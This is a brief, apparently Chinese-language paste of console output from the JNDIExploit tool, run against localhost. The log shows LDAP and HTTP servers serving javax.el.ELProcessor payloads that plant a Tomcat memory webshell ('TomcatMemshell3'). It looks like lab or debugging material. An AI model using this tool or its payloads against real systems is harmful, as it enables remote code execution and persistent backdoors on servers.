 E:\小工具\web\java安全\springboot项目\JNDIExploit>java -jar JNDIExploit-1.3-SNAPSHOT.jar -i 127.0.0.1 -l 1389 -p 345
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] New HTTP Request From /127.0.0.1:23881  /a.xml
[+] Response Code: 200
[+] Received LDAP Query: TomcatBypass/TomcatMemshell3
[+] Paylaod: tomcatmemshell3
[+] Sending LDAP ResourceRef result for TomcatBypass/TomcatMemshell3 with javax.el.ELProcessor payload
[+] New HTTP Request From /127.0.0.1:23927  /isOK.txt
[+] Response Code: 200
[+] New HTTP Request From /127.0.0.1:23929  /a.xml
[+] Response Code: 200
[+] Received LDAP Query: TomcatBypass/TomcatMemshell3
[+] Paylaod: tomcatmemshell3
[+] Sending LDAP ResourceRef result for TomcatBypass/TomcatMemshell3 with javax.el.ELProcessor payload
[+] New HTTP Request From /127.0.0.1:23971  /a.xml
[+] Response Code: 200
[+] Received LDAP Query: TomcatBypass/TomcatMemshell3
[+] Paylaod: tomcatmemshell3